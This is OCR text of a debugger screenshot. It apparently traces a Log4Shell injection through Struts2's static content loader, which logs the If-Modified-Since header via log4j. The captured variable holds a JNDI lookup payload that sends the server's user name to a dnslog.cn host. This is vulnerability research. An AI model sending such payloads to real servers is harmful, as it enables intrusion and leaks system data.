 Project
DefaultStaticContentLoader.java
235
236 // check for if-modified-since, prior to any other headers
237 long ifModifiedSince = 0;
238 try {
239 ifModifiedSince = request.getDateHeader( s: "If-Modified-Since");
240 } catch (Exception e) {
241 LOG.warn( message: "Invalid If-Modified-Since header value: '{}', ignoring", request.getHeader( s: "If-Modified-Since"));
242 }
243 long lastModifiedMillis = lastModifiedCal.getTimeInMillis();
244 long now = cal.getTimeInMillis();
Services
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Running
Tomcat 8.5.70 [local]
struts2-showcase:war exploded [Synchronized]
Frames
"http-nio-8080-exec-2"@6,417 in group "main": RUNNING
warn:2774, AbstractLogger (org.apache.logging.log4j.spi)
process:241, DefaultStaticContentLoader (org.apache.struts2.dispatcher)
findStaticResource:215, DefaultStaticContentLoader (org.apache.struts2.dispatcher)
executeStaticResourceRequest:59, ExecuteOperations (org.apache.struts2.dispatcher)
doFilter:81, StrutsExecuteFilter (org.apache.struts2.dispatcher.filter)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:65, SiteMeshFilter (com.opensymphony.sitemesh.webapp)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:92, StrutsPrepareFilter (org.apache.struts2.dispatcher.filter)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:196, StandardWrapperValve (org.apache.catalina.core)
Variables
indices = Cannot find local variable 'indices'
this = {Logger@6489} ... toString()
message = "Invalid If-Modified-Since header value: '{}', ignoring"
p0 = "\${jndi:ldap://${sys:user.name}.0sqnvv.dnslog.cn}"